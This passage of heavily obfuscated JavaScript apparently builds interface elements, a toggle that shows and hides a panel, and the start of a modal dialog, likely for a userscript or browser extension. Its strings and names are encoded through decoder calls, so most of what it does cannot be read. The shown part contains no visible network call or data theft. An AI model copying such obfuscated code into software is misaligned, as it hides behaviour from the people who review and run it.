1e60b1(-0x547,'5tDe',0x187,-0x4a,0x700)+_0x41d80e(0x12a7,0x66c,0x1175,0x775,'e9hj')+_0xcd0b3d(0x322f,0x2a05,'@VOx',0x1d57,0x252c)+_0xcd0b3d(0xfec,0xe7d,'3W8&',-0xc1,0x1403)+_0xcd0b3d(0x2993,0x26b1,'TBtv',0xafc,0x12ea)+_0xd919a(0x23d7,'hFy]',0x1a1b,0x2f64,0x2441)+_0x1e60b1(-0xbc4,'aPiG',0x8ac,0x193a,-0x80f)+_0xcd0b3d(0x11ae,0x2f13,'Ske1',0x3897,0x2213)+'r;','dviGt':_0x41d80e(0x50f,-0xf48,0x14d0,0x304,'yW26'),'AzoKL':_0x4e6c5c(0xdda,'mK)l',-0x321,0x99,0x165a)+_0xd919a(-0x498,'CgKH',0x561,-0x11b8,-0x235)+_0xd919a(0x1f69,'#VkK',0x3139,0x2dbc,0x4462)+_0x41d80e(0x11a1,0x973,0x1115,0x22d8,'XL)$')+_0x4e6c5c(0xcf5,'@i#A',0x171b,-0x2c1,-0x296),'ldfwb':_0xd919a(0x11d9,'@i#A',0x184b,0x5a3,0x15b1)+'r','OuoID':_0x1e60b1(0x1edd,'CgKH',0xa6a,-0x1af,-0xb28)+_0xd919a(0xb2b,'mK)l',0x200a,0x271f,0x3773)+_0x41d80e(0x2a4,-0x556,-0x5ad,-0x16f,'5tDe')+_0x41d80e(0x13ac,0x27,-0x1dc,0x27df,'aWYv')+_0xcd0b3d(0x2456,0x1887,'osXG',0x6da,0x18d3)+';','DpLgw':function(_0x33b371,_0x1fe1ef,_0x41b8cb){return _0x33b371(_0x1fe1ef,_0x41b8cb);},'nBCap':_0x1e60b1(0x20bb,'QNp5',0x261c,0x3570,0x1850),'AHxiS':_0x41d80e(0x1df8,0x2fdc,0xec8,0x23c0,'!Yts')+_0x4e6c5c(0x2ebb,'Y8E^',0x3d37,0x3a44,0x2c3b)+_0x1e60b1(0x179e,'5[tP',0x1fd5,0x2f3d,0xefd)+_0xd919a(0x67d,'5[tP',0x10c0,0xe37,0x1939)+_0xcd0b3d(0x3783,0x16ad,'#VkK',0x2bcf,0x2861)+_0x1e60b1(0x1334,'yxCh',0x202b,0x186b,0x1757)+_0xd919a(0x1808,'EKtE',0x925,0x105f,0x2ec)+_0xcd0b3d(-0x7fe,0x1cd1,'&W06',0x16b9,0x92d)+_0x41d80e(0x9da,0x1f9c,0x6d0,-0xcb5,'pypN')+_0x1e60b1(0x1f1c,'yxCh',0x10db,0x1b06,0x1615)+_0x4e6c5c(0x18e7,'&W06',0x167a,0x26d4,0x270)+_0xcd0b3d(0x11a4,0x729,'osXG',0x314,0x6fa)+_0x4e6c5c(0x18d7,'yxCh',0x22e6,0x1914,0x25b9)+_0x1e60b1(0x18c1,'ovSf',0x6d0,0x158a,0x1931)+_0xcd0b3d(0x2237,-0x938,'TBtv',-0x8ba,0xd5f)+_0xcd0b3d(0x110b,0xdb1,'EKtE',0x2203,0x1dd3)+_0x41d80e(0x2ae5,0x3b74,0x17ae,0x28c7,'TVoX')+_0xcd0b3d(0x3375,0x2910,'CgKH',0x22f6,0x1ce5)+_0xd919a(0x86f,'Xsop',0x474,0x18f7,0xf7c)+_0x1e60b1(0x36de,'tdNd',0x2e54,0x41a6,0x41bc)+_0x1e60b1(0xb67,'3W8&',0xd0e,0x925,0x202e)+_0xd919a(0x3f13,'xDs@',0x2c28,0x1a58,0x3572)+_0x4e6c5c(0x1299,'TBtv',0xb07,0x161,0x12b9)+_0xd919a(0x2c33,'DufB',0x262d,0x3218,0x3263)+_0x4e6c5c(0x18f4,'KF1#',0x684,0x20d2,0x2602)+_0x1e60b1(0x2028,'sFvl',0x138d,0x160a,0x1429)+_0xcd0b3d(0x1999,0x10c8,'6vtP',-0xefb,0x74f)+_0x41d80e(0xe07,-0x1ff,-0x89a,0x1a35,'tdNd')+_0xcd0b3d(0x1280,-0x3d9,']DXx',0x80c,0x84b)+_0x1e60b1(0x1da3,'&W06',0xce9,0x2f2,0x1858)+_0x41d80e(0x2c23,0x2a7b,0x244a,0x31f6,'EKtE')+_0xd919a(0x38f1,'yxCh',0x2f6f,0x1ab4,0x3452)+_0xd919a(0x466,'yxCh',0xfb3,0x141b,0x234b)+_0x4e6c5c(0x2009,'aWYv',0x1e96,0x14a6,0x3487)+_0xcd0b3d(0x2f2b,0x2b18,'sFvl',0x1839,0x2276)+_0xcd0b3d(-0xb38,0xa56,'^LqO',0x158e,0x834)+_0x41d80e(0x280a,0x2b4d,0x3ded,0x3a30,'@VOx')+_0x1e60b1(0x1059,'tdNd',0xbc8,0x12ce,-0x629)+_0x41d80e(0x2438,0x1fa9,0x10e0,0x1983,'&W06')+_0x4e6c5c(0x1503,'sFvl',0x2873,0x1a94,0x2957)+_0xcd0b3d(0xfb2,0x182,'&W06',-0x8c2,0x232)+_0x1e60b1(0x83e,'VTwM',0x6f,0x1032,-0x253)+_0x4e6c5c(0x2999,'2tg#',0x3edc,0x2187,0x1e33)+_0x41d80e(0x1051,0x2303,0x136d,0x1ce2,'@i#A')+_0x41d80e(0x6ec,0x1663,0x1b7b,0x14ee,'$DHH')+_0x41d80e(0x27ee,0x246f,0x226f,0x3358,'@i#A')+_0x41d80e(0x11e6,0x1344,0x10dd,0x1252,'6vtP')+_0xd919a(0x2cfa,'5tDe',0x2f22,0x44a0,0x3646)+_0x1e60b1(0x18ab,'TBtv',0x1aed,0x164f,0xab5)+_0xd919a(0x8a3,'yW26',0x13f6,0x1509,0x75d)+_0xd919a(0x2ab3,'CgKH',0x207c,0x27e5,0xa23)+_0x4e6c5c(0x2f4b,'wIR0',0x3a28,0x336a,0x3270)+_0x1e60b1(0x1f6e,'Xsop',0x2c1c,0x3ae3,0x2321)+_0x4e6c5c(0x2797,'JMx]',0x3be9,0x3d0f,0x3047)+_0x41d80e(0x247a,0x2aa8,0x36ac,0x26a1,'6vtP')+_0x4e6c5c(0x950,'q]Rn',-0xc80,0x1826,-0x78d)+_0x4e6c5c(0x7e2,'&W06',0x326,0x15a,-0x96e)+_0xd919a(0xd2,']DXx',0x3a2,-0xf4,-0xb4d)+_0x1e60b1(0x378e,'mK)l',0x252c,0x16d4,0x3404)+_0x41d80e(0x2009,0x1008,0x2e35,0x25a8,'CgKH')+_0x4e6c5c(0x2aca,'5[tP',0x2a88,0x2db3,0x1d5c)+_0x4e6c5c(0x988,'Xsop',0x1c9a,0x8da,-0x93f)+_0xcd0b3d(0x224b,0x1d5e,'3W8&',0x2ebd,0x17f1)+_0x1e60b1(0x42c5,'Xsop',0x2efc,0x24c5,0x2582)+_0xd919a(-0xbcf,'XL)$',0x4b9,0x1b18,0x1b2f)+_0x41d80e(0x2a12,0x2e12,0x372a,0x369b,'Xsop')+_0x41d80e(0x1737,0x199d,0x223d,0xe95,'TBtv')+_0x4e6c5c(0x2a04,'2tg#',0x3c11,0x1305,0x1d3e)+_0x41d80e(0x2819,0x38eb,0x3949,0x2363,'aCMm')+_0x4e6c5c(0x1053,'tdNd',0x1b99,-0x266,0x14d9)+_0x4e6c5c(0x1b96,'xDs@',0x16dc,0x1af5,0x1208)+_0xd919a(0x2046,'q]Rn',0x3020,0x1d1a,0x34da)+_0x1e60b1(0xd27,'@i#A',0x485,-0x570,0x9ab)+_0x4e6c5c(0x1893,'tdNd',0x35c,0x1ffa,0x418)+_0x1e60b1(0x2cdf,'nu)6',0x22d8,0x2336,0x2666)+_0x41d80e(0x79a,0xb68,0xf19,-0x74f,'$DHH')+_0xd919a(0x18d4,'TVoX',0x17ca,0x2350,0x10c5)+_0x1e60b1(0xe99,'5[tP',0x1b64,0x268c,0xbb8)+_0xd919a(0x1c26,'tdNd',0x10ec,0x1a12,0xa00)+_0x1e60b1(0x30c9,']DXx',0x262a,0x3632,0x26fa)+_0x41d80e(0x1b5c,0x1338,0x20cc,0xbfe,'5[tP')+_0x41d80e(0x6ff,0xcda,0x7a9,-0x5b2,'VTwM')+_0xd919a(0x36ec,'yW26',0x2539,0x1c98,0x2069)+_0x4e6c5c(0x1a82,'Qt#^',0x24b4,0x897,0x203b)+_0xcd0b3d(0x2153,0x2cb6,'!Yts',0x1b3c,0x29ed)+_0x41d80e(0x8f7,0x51c,0x1f28,0x794,'hFy]')+_0x41d80e(0x208f,0x1ef1,0x1dc3,0x2536,'Qt#^')+_0x4e6c5c(0x106f,'QNp5',0x26cf,-0x35e,0xc55)+_0xcd0b3d(0x38f4,0x201a,'@VOx',0x3379,0x2b57)+_0xcd0b3d(0x751,0x1cd4,'tdNd',0xee,0xf7e)+_0xd919a(0x1757,'yxCh',0xad5,0xf9d,0x1da5)+_0x1e60b1(0x132e,'e9hj',0x15aa,0x167,-0x1b0)+_0x4e6c5c(0x532,'VTwM',-0x857,0x57b,0xe04)+_0x41d80e(0x9b2,0xa01,0xa04,0x11f2,'KF1#')+_0x4e6c5c(0x2b60,'Xsop',0x14d6,0x2d4a,0x3ae6)+_0xcd0b3d(0x1fb7,0x3162,'hFy]',0x2c5f,0x29e6)+_0x4e6c5c(0x2847,'6vtP',0x3bec,0x2912,0x2c14)+_0xcd0b3d(-0x403,0x2c1,'tdNd',0x6e2,0x1c)+_0x4e6c5c(0x2f71,'$DHH',0x2c36,0x23d9,0x1cb0)+_0xd919a(0x1ace,'QNp5',0x2e44,0x2d8f,0x45b7)+_0xd919a(0x2f88,'wIR0',0x1c4d,0x244b,0x156e)+_0x41d80e(0x2b15,0x2ad7,0x1e73,0x1e1f,'2tg#')+_0x41d80e(0x9b8,0x1c8d,0xaa5,0x1873,'aCMm')+_0x41d80e(0x1807,0x2d11,0x229a,0x1740,'VTwM')+_0x4e6c5c(0xa9e,'sFvl',0x5e9,0x2062,0x201f)+_0xcd0b3d(0x42d1,0x253e,'Xsop',0x15b8,0x2bcd)+_0x41d80e(0x1bd9,0x1953,0x2832,0xa7a,'3W8&')+_0x4e6c5c(0xc5f,'5tDe',0x9fa,-0x740,0x1153)+_0x4e6c5c(0x2d2d,'aWYv',0x2c45,0x3c24,0x34c0)+_0xcd0b3d(0x17e2,0x12b4,'yxCh',0xf5e,0x1091)+_0xd919a(0xf6c,'Xsop',0xae8,-0xbde,0xbaa)+_0x1e60b1(0x1a7c,'!Yts',0x83d,0x14a8,0x794)+_0xd919a(0x29e7,'pypN',0x2a8b,0x2839,0x37ba)+_0xcd0b3d(0x3a2,-0x632,'tdNd',0x1014,0xcb2)+_0x41d80e(0x297,-0xf45,0x11eb,-0xacd,'3W8&')+_0x1e60b1(-0xe76,'mK)l',0x1c7,0x13e3,0x5ab)+_0x41d80e(0x28ad,0x1be5,0x31e0,0x30b1,'g[iY')+_0x1e60b1(0x1b13,'5tDe',0xf90,0x12cb,0x1c30)+_0xd919a(0x2675,'e9hj',0x2369,0xced,0x1bc1)+_0xd919a(0x160e,'e9hj',0x237a,0x1719,0x1e8d)+_0x41d80e(0x2391,0x3407,0x2e5e,0x29b3,'mK)l')+_0xcd0b3d(0x3b78,0x2531,'pypN',0x1fd1,0x246b)+_0xcd0b3d(0x1519,0xf50,'ovSf',0x1971,0x1371)+_0xd919a(0xbdb,'ovSf',0x19a4,0x2654,0x271e)+_0xd919a(0x13cf,'tdNd',0x1866,0x182c,0x1c50)+_0xd919a(0x3327,'^LqO',0x2097,0x1266,0x2050)+_0x4e6c5c(0x18a4,'osXG',0xf1a,0x1008,0x17ef)+_0x41d80e(0x376,-0x6e9,-0x413,-0x1d4,'#VkK')+_0xd919a(0x1b57,'VTwM',0x1c9d,0x2792,0x1d14)+_0xcd0b3d(0x28be,0x2b87,'aWYv',0x200a,0x25de)+_0x41d80e(0x422,0xd5b,-0x1067,0x18b6,'CgKH')+_0xcd0b3d(0xd8b,0x2377,'mK)l',0x2d6d,0x1678)+_0xd919a(0x137d,'ZIet',0xb69,-0x84d,-0x588)+_0xcd0b3d(0xaa2,0x9c,'sFvl',0x17ef,0x456)+_0x4e6c5c(0xef2,'wIR0',0x172c,0x2552,0xa6a)+_0x1e60b1(0x16b2,'nu)6',0x23f3,0x1cf9,0x223c)+_0xd919a(-0xc79,'vxCA',0x5e6,0x1e8,0x1126)+_0x4e6c5c(0x2d60,'5[tP',0x1cd6,0x1661,0x365d)+_0x1e60b1(0x877,'ZIet',0x16f4,0x53b,0xb2a)+_0x1e60b1(0x2137,'yW26',0xa14,0x1590,-0x6c9)+_0x41d80e(0x2152,0x2b4f,0x33ac,0x319c,'aCMm')+_0xcd0b3d(0x2800,0x2f84,'JMx]',0x2996,0x1ae5)+_0xd919a(0x316c,'KF1#',0x1f50,0xdca,0x34c0)+_0xd919a(0x6ab,'q]Rn',0x1645,0x1971,0x119b)+_0x41d80e(0x6a1,0x1198,0x1744,-0x73a,'ovSf')+_0x41d80e(0x21,0x9ff,-0x1698,0x390,'vxCA')+_0x4e6c5c(0x54d,'Xsop',0x1643,-0x80,0x15c4)+_0x41d80e(0x198e,0x2a63,0x172d,0x16ac,'wIR0')+_0x41d80e(0x2601,0x11d5,0x2fdb,0x3a20,'sFvl')+_0x41d80e(0xf31,0x1287,0x1de3,0x1f10,'mK)l')+_0x4e6c5c(0x22b1,'@VOx',0x140e,0x132a,0x2b48)+_0x1e60b1(0x134e,'Ske1',0x561,-0x112e,0x386)+_0x4e6c5c(0x201d,'KF1#',0x1a34,0xdd6,0x1600)+_0xcd0b3d(0xf89,0x77f,'nu)6',0x289,0x1456)+_0xd919a(0xcd0,'!Yts',0x11a0,0x1fe0,0x1c3e)+_0xd919a(0x3654,'yxCh',0x2c94,0x36d8,0x1f8a)+_0x4e6c5c(0x21ba,'tdNd',0x2033,0x284a,0x173f)+_0x4e6c5c(0xaaa,'Y8E^',0x106e,0x1440,-0x456)+_0x4e6c5c(0x857,'q]Rn',-0xd47,0xd3b,0x1868)+_0x1e60b1(0x2d7f,'aCMm',0x16eb,0x184e,0x6a6)+_0x1e60b1(0x1a12,'e9hj',0x2cf3,0x415a,0x4098)+_0x41d80e(0xf08,0x1b7b,0x1964,0x1535,'&W06')+_0x1e60b1(-0x365,'oGVS',0x1380,-0x100,-0x199)+_0x1e60b1(0xbcf,'aPiG',0x31a,-0xce8,0x17a8)+_0xd919a(0xbd4,'ZIet',0x1e44,0x2121,0x27d0)+_0x1e60b1(0xd2a,'vxCA',0x1e92,0x71a,0x1767)+_0x1e60b1(0xe1a,'nu)6',0x867,0x1a75,0xf3e)+_0x4e6c5c(0xdb0,'5[tP',-0x522,0x65,0x18dd)+_0x1e60b1(0x3c4e,'vxCA',0x2c78,0x3fa8,0x1a90)+_0xd919a(0x1708,'Xsop',0x293f,0x226f,0x28b2)+_0x1e60b1(-0x137d,'xDs@',0xaf,0xfd1,0x152e)+_0x4e6c5c(0xd76,'ovSf',0x235f,0x2109,-0xd8)+_0xd919a(0x43bc,'QNp5',0x2d21,0x1ba1,0x37b0)+_0x1e60b1(0x13c9,'TBtv',0x2b1b,0x33ef,0x21b0)+_0xcd0b3d(0x1631,0x19af,'@VOx',0x1010,0x2662)+_0x1e60b1(0x11a2,'yxCh',0x1830,0x177f,0x2b6b)+_0xd919a(0x38f6,'KF1#',0x2cd5,0x264d,0x3390)+_0x41d80e(0x23f1,0x2856,0x1d8d,0x1c1b,'g[iY')+_0xcd0b3d(0x3f3f,0x2bca,'hFy]',0x30e2,0x2ab3)+_0x1e60b1(0x18e4,'oGVS',0x75c,0xe42,0x1a93)+_0x41d80e(0x9,0x1204,0xa9c,0x12ab,'Y8E^')+_0xcd0b3d(0x910,-0x168,'aCMm',-0x6aa,0x995),'OjaIA':_0x1e60b1(0x218e,'5[tP',0x2104,0x1d3b,0x1960),'zQZqB':function(_0x54e2e0,_0xdf0211){return _0x54e2e0(_0xdf0211);},'iZOjq':_0xcd0b3d(0x2803,0x2b5a,'ZIet',0xd6c,0x157e)+_0xd919a(-0x113,'XL)$',0x54f,0xd86,0x363)+_0xcd0b3d(0xa45,0x10a9,'CgKH',0xe49,0x1416)+_0x41d80e(0xa68,-0x45b,0x70c,0x462,'xDs@')+_0xd919a(0x4d,'gLCz',0x14cf,0x2466,0x2b89)+_0x4e6c5c(0x2108,'Xsop',0x12b7,0x1076,0x310c)+_0x1e60b1(0x2722,'aCMm',0x2d49,0x1a48,0x206d)+_0xcd0b3d(-0x1142,-0xd85,'aWYv',0x75f,0x2d6)+_0x4e6c5c(0xb10,'@VOx',0x512,0x22,0xf93)+_0xd919a(0x13b7,'yxCh',0x542,0x15d7,0xe72)+_0xd919a(0x18ef,'JMx]',0x1d42,0x31f2,0x298a)+_0xcd0b3d(0x2247,0x195b,'Xsop',0xb1c,0xde8)+_0xd919a(0x5f8,'JMx]',0x194b,0xd80,0x56d)+_0x1e60b1(0x348d,'sFvl',0x22d4,0x1dfb,0x23e2)+_0xcd0b3d(0x3d3e,0x3a07,'oGVS',0x3787,0x25fe)+_0x4e6c5c(0x2558,']DXx',0x2fab,0x217e,0x33bf)+_0x41d80e(0x27f4,0x3880,0x1b8e,0x2e26,'aCMm')+_0xd919a(0x1f37,'Ske1',0x269f,0x3989,0x3441)+_0xd919a(0x1dad,'osXG',0x233d,0x12d0,0x2f24)+_0xcd0b3d(0xc68,-0x9fe,'ZIet',-0xa56,0x9dc)+_0x1e60b1(0x170d,'#VkK',0x83a,0x7cf,0x584)+_0x1e60b1(0x2585,'$DHH',0x2daa,0x21a8,0x2639)+_0xd919a(0x1f20,'@i#A',0x1709,0x2e46,0xef0)+_0xcd0b3d(0x14ae,0x11c0,'2tg#',0x2d11,0x1b71)+_0x41d80e(0xfab,0x208b,0x1ada,0x20bb,'aWYv')+_0x1e60b1(0x41d3,'yW26',0x2b72,0x2839,0x2770)+_0x41d80e(0x43c,-0xe75,-0x400,0x1517,'aCMm')+_0xcd0b3d(0x2210,0x386,'vxCA',0x13a,0x127b)+_0x41d80e(0x926,-0x59c,0x369,0x1780,'2tg#')+_0xcd0b3d(0x890,0xd92,'KF1#',0x19fd,0xff6)+_0xcd0b3d(0x1b67,0x416d,'Xsop',0x3533,0x2baa)+_0x41d80e(0x1b38,0x29d0,0xbb1,0x3196,'wIR0')+_0x41d80e(0x163,0xaf4,0x318,-0x1437,'Qt#^')+_0x4e6c5c(0x718,'Qt#^',-0xd61,0xb8f,-0x1f0)+_0x1e60b1(0x24c7,'tdNd',0x2594,0x1b2c,0x1934)+_0xcd0b3d(0x11be,0x10f0,'tdNd',0x2c63,0x190f)+_0xcd0b3d(-0x81b,0x192a,'xDs@',-0x875,0xec4)+_0x1e60b1(0x6ea,'$DHH',0xaf8,0xa37,0x878)+_0xcd0b3d(0x2a10,0x1370,'#VkK',0x2b43,0x1fe4)+_0xcd0b3d(0x32f7,0xf88,'tdNd',0xaf1,0x201b)+_0xcd0b3d(0x2ae,0x3bb,'EKtE',-0x4b8,0xb87)+_0xd919a(-0x986,'ZIet',0xc9c,0x866,0x886)+_0xcd0b3d(0x13d,0x14c7,'xDs@',0x2593,0x16af)+_0x4e6c5c(0x9e2,'osXG',0x1663,0x13ac,-0x3c9)+_0xd919a(0xe9d,'ZIet',0xeaf,0x12ef,0x1bc7)+_0xcd0b3d(0x125e,0x23f1,'hFy]',0x1eb3,0x11e9)+_0x1e60b1(0x231a,'yxCh',0x2479,0x2381,0x311d)+_0x1e60b1(0x1f5f,'DufB',0xd93,0xf14,-0x694)+_0xd919a(0x15a2,'5[tP',0x1013,0x267d,-0x128)+_0xcd0b3d(0x86e,-0x1075,'Qt#^',0x1c33,0x5e6)+_0x4e6c5c(0x31f3,'q]Rn',0x3824,0x327a,0x2f38)+_0x4e6c5c(0x1765,'@VOx',0x2c76,0x1ba0,0x1952)+_0x41d80e(0x2e22,0x3259,0x1a0a,0x26c5,'KF1#')+_0xcd0b3d(0x2960,0x2392,'^LqO',0x2950,0x2838)+_0x41d80e(0x2d65,0x4065,0x3e8b,0x1c67,'yxCh')+_0xd919a(-0x284,'!Yts',0x11c1,0x8fa,0x1b5f)+_0xd919a(0x2d10,'e9hj',0x2838,0x1244,0x172f)+_0x4e6c5c(0x11ce,'TVoX',0xdcf,0xca6,-0x191)+_0x1e60b1(0x2261,'yxCh',0x19e3,0x185f,0xe58)+_0x1e60b1(0x23d8,'mK)l',0xeea,0x1a4c,0x10ac)+_0x4e6c5c(0xd1b,'@VOx',0x105c,0x1881,0x1682)+_0x4e6c5c(0x2345,'5[tP',0xbff,0x2a89,0x2012)+_0xd919a(0x2626,'nu)6',0x1a60,0x2065,0x289c)+_0xd919a(0xbc7,'VTwM',0x1f19,0x332e,0x2ed0)+_0xcd0b3d(0x3bce,0x2421,'KF1#',0x2a4d,0x25a3)+_0xcd0b3d(0x1665,0x103c,'vxCA',0xf80,0x225b)+_0x41d80e(0x2738,0x1368,0x10d3,0x1456,'gLCz')+_0xcd0b3d(0x47f,-0xdb3,'e9hj',-0x1322,0x423)+_0x4e6c5c(0x2c7b,'#VkK',0x248c,0x41e0,0x36e6)+_0xd919a(0xbb0,'vxCA',0x14a4,0x13bd,0x1210)+_0xd919a(0x233e,'mK)l',0x1e08,0x31e2,0x3484)+_0x41d80e(0x1125,0x330,0x14ef,0x13ac,'q]Rn')+_0xd919a(0x24d,'TBtv',0x8c4,0x1c7f,0x7c6),'MQZck':function(_0xc2cc83,_0x4d4b96){return _0xc2cc83(_0x4d4b96);},'JWKCp':_0x41d80e(0x1681,0x1f2a,0x13ab,0x15cb,'xDs@')+'y'},[_0xc6d6c8,_0x2731ea]=_0x2522a2[_0x1e60b1(0xfd1,'aCMm',0x2231,0x2770,0x2f7f)](tagStyled,[{'data':_0x2522a2[_0xcd0b3d(0x270d,0x1af6,'XL)$',0x267a,0x1b4f)]}]),[_0x28112b,_0x2731ea]=_0x2522a2[_0xd919a(0x41cd,'hFy]',0x2c73,0x3ec7,0x402a)](tagStyled,[{'data':_0x2522a2[_0xcd0b3d(0x1a16,0xc25,'VTwM',0x13b9,0x1667)]},{'cl':_0x2522a2[_0x4e6c5c(0x2d53,'g[iY',0x306f,0x2fb6,0x1f97)],'data':_0x2522a2[_0xcd0b3d(0x198d,0x3dad,'q]Rn',0x39ec,0x29f1)]},{'cl':_0x2522a2[_0x1e60b1(0x1190,'#VkK',0x273d,0x2dde,0x11a1)],'data':_0x2522a2[_0x4e6c5c(0x1af6,'gLCz',0x230e,0x1174,0x301b)]}]),[_0x45d919,_0x2731ea]=_0x2522a2[_0x41d80e(0x19dc,0xd07,0x1391,0x24b8,'Qt#^')](tagStyled,[],_0x2522a2[_0xd919a(0x21b7,'@VOx',0x2d94,0x3490,0x315e)]);_0x45d919[_0xcd0b3d(0xd55,0x19cb,'hFy]',0x29af,0x1b88)]=_0x2522a2[_0x4e6c5c(0x2a05,'@VOx',0x32fc,0x2e79,0x2e56)];function _0xd919a(_0x5ec80d,_0x35ed97,_0x519eb6,_0x48d87b,_0x1ba64a){return _0x29ccd5(_0x5ec80d-0x8f,_0x519eb6- -0x2c4,_0x519eb6-0x1c6,_0x35ed97,_0x1ba64a-0x131);}_0x28112b[_0x1e60b1(0x3b62,'osXG',0x272d,0x11dd,0x3a0c)+_0x41d80e(0x155a,0x1b09,0x1a57,-0xf8,'aWYv')+'d'](_0x45d919),_0x28112b[_0xcd0b3d(0x27fe,0x1ed4,'&W06',0x1b19,0x2c44)+_0x1e60b1(0xab3,'!Yts',0xddd,0x1a4,0x697)+_0x4e6c5c(0x2f73,'sFvl',0x3fd9,0x2fdf,0x3081)+'r'](_0x2522a2[_0x4e6c5c(0x1e20,'wIR0',0x155d,0x3212,0x1660)],_0x225dc9=>{function _0x2ffb73(_0x298b11,_0x2d5da6,_0x3d11f0,_0x2e20bf,_0xbe8a80){return _0x1e60b1(_0x298b11-0xb2,_0x3d11f0,_0x2e20bf-0x225,_0x2e20bf-0x10b,_0xbe8a80-0x70);}function _0x3778ef(_0x1dd7f9,_0xb240eb,_0x11a560,_0xe1ded,_0x396334){return _0x41d80e(_0x396334-0x9e,_0xb240eb-0xdf,_0x11a560-0x7b,_0xe1ded-0x13,_0xb240eb);}function _0x119f64(_0x5e14ff,_0x1f6d16,_0x1e1175,_0x44a899,_0x10904d){return _0xd919a(_0x5e14ff-0x80,_0x44a899,_0x1e1175- -0x1c5,_0x44a899-0x31,_0x10904d-0x30);}function _0x1bba29(_0x141ef3,_0x464abb,_0x65eafb,_0x70a987,_0x4ef691){return _0xcd0b3d(_0x141ef3-0x1ea,_0x464abb-0x143,_0x4ef691,_0x70a987-0x1b8,_0x70a987-0x10c);}function _0x28f1d9(_0x2f0912,_0x7f4ddb,_0x4070a7,_0x22277d,_0x4953ef){return _0xcd0b3d(_0x2f0912-0xfe,_0x7f4ddb-0xfe,_0x7f4ddb,_0x22277d-0xb3,_0x22277d-0x43d);}if(_0x2522a2[_0x2ffb73(-0x12e1,-0x6e5,'Xsop',0x471,0xe5e)](_0x2522a2[_0x119f64(0x3a52,0x2327,0x2f7f,'@i#A',0x2ec1)],_0x2522a2[_0x1bba29(0x16ed,0xf6f,0x1297,0xf91,']DXx')])){let _0xee3f57=document[_0x1bba29(0x177d,0x366f,0xd4b,0x21d5,'Y8E^')+_0x28f1d9(0x21ec,'@i#A',0x1df6,0x2c21,0x3dc2)+_0x2ffb73(0x1891,0x1702,'pypN',0x683,0x1546)](_0x343743)[_0x1bba29(0x946,0x37be,0x3102,0x20ab,'@VOx')][_0x1bba29(0x19c1,-0x18d,0x1134,0xefc,'2tg#')+'ay'];document[_0x28f1d9(0xc81,'mK)l',0x2ab0,0x21fd,0x30c4)+_0x3778ef(0xda6,'5tDe',0x2c2c,0x1bca,0x1e05)+_0x1bba29(0x1e5e,0xf74,0x347b,0x2227,'yW26')](_0x343743)[_0x2ffb73(0x180,0x1fff,'&W06',0x1706,0x1044)][_0x119f64(0x3a4,0x1974,0x84c,'e9hj',-0x5)+'ay']=_0x2522a2[_0x2ffb73(0xd79,-0x594,'ZIet',0x578,-0xf47)](_0xee3f57,_0x2522a2[_0x2ffb73(0x15a0,0x1a29,'6vtP',0xdb5,0x97c)])?_0x2522a2[_0x2ffb73(0x195f,0xe59,']DXx',0x15c5,0x299c)]:_0x2522a2[_0x1bba29(0x2655,0x165a,0x2346,0x181e,'3W8&')];}else _0x2522a2[_0x1bba29(0x21dc,0x258d,0x2559,0x27d9,'nu)6')](_0x2871e7);}),_0xc6d6c8[_0x4e6c5c(0x1236,'3W8&',0x8f9,0x1e8b,0x1de1)+_0x41d80e(0x1bfd,0xbaa,0x802,0xcc1,'VTwM')+'d'](_0x28112b);var [_0x5f0ae6,_0x2731ea]=_0x2522a2[_0xcd0b3d(0x3330,0x242f,'@i#A',0x208b,0x23e7)](tagStyled,[{'data':_0x2522a2[_0xd919a(-0x558,'aCMm',0xfaf,0xbdc,0x718)]}]);function _0x1e60b1(_0x1d3e3a,_0x161469,_0x315665,_0x2906da,_0x4390c1){return _0xabb78d(_0x161469,_0x161469-0x114,_0x315665- -0x210,_0x2906da-0x19e,_0x4390c1-0x44);}function _0x4e6c5c(_0x5c9a89,_0x59941c,_0x359c94,_0x24f368,_0x522ff7){return _0x2470d1(_0x5c9a89-0x41,_0x59941c-0x5f,_0x5c9a89-0x544,_0x59941c,_0x522ff7-0x105);}_0x5f0ae6[_0xcd0b3d(0x26df,0x17d5,'ZIet',0x4d2,0x1801)+_0x1e60b1(0xee0,'aCMm',0xfc6,0x14bd,0xd4b)]=_0x2522a2[_0xcd0b3d(0xce7,0x165a,'aWYv',0x7c7,0xdab)](trashText,defTrans[_0x2522a2[_0x41d80e(0x3d8,0x1527,-0xa08,-0x7a2,'Bp1M')]]);function _0x41d80e(_0x5d2e81,_0x3c515f,_0x1bc059,_0x1abdf2,_0x53a1ef){return _0x29ccd5(_0x5d2e81-0x132,_0x5d2e81- -0x55a,_0x1bc059-0xb,_0x53a1ef,_0x53a1ef-0x11a);}_0xc6d6c8[_0xd919a(0xf8c,'DufB',0x1623,0x168b,0x7c3)+_0xd919a(0x336f,'&W06',0x2620,0x3522,0x2f33)+'d'](_0x5f0ae6);function _0xcd0b3d(_0x4723d9,_0x4917b7,_0x4b7a80,_0x384afc,_0x1e7f87){return _0x71caa1(_0x4723d9-0x1bf,_0x4917b7-0x1a0,_0x1e7f87- -0x5b9,_0x4b7a80,_0x1e7f87-0xf1);}return _0xc6d6c8;}function $ModalMore(_0x188339){var _0x3c7f67={'CHloT':function(_0x42641e,_0x32f04d){return _0x42641e(_0x32f04d);},'LbyvJ':_0x58e59e('Xsop',0x35d7,0x241a,0x2249,0x380e)+_0x591a38('TVoX',0x165a,0x3b6b,0x299f,0x3403)+_0x58e59e('$DHH',-0x7ec,0xb4d,0x112f,0xfe2)+_0x58e59e('#VkK',0xf3f,0x172b,0x1328,0x2b47)+_0x55b049(0xec5,0x1b8c,0x1f7e,'aCMm',0x34fe)+_0x3bfe71(0x17d1,0x401,'Y8E^',0x590,0x1cbc)+_0x591a38('wIR0',0x1f1f,0x2d38,0x2914,0x1a82)+_0x2b2e24(0x22d9,'Y8E^',0x23ee,0x358f,0x2e6d)+_0x591a38('DufB',0x1df4,0x1473,0x2074,0x17d2)+_0x55b049(-0x62b,0x351,0x729,'Qt#^',0x1905)+_0x58e59e('tdNd',0x1f38,0x16cf,0x1486,0x2227)+_0x591a38('oGVS',-0x341,0x1ee,0x65f,0x1d37)+_0x58e59e('&W06',0x3688,0x2d24,0x3bfb,0x1a9d)+_0x591a38('ZIet',0x1af9,0xaf6,0x15e1,0x9b2)+_0x591a38('aPiG',0x597,0x393,0x1657,0x1d9e)+_0x58e59e('#VkK',0x168c,0x1dc,0x93d,-0x2b0)+_0x2b2e24(0xb78,'TVoX',0x83a,0x1e6e,0x8e5)+_0x55b049(0x1c57,0x292e,0x1cbb,'pypN',0x20e9)+_0x591a38(']DXx',0x118e,0x2552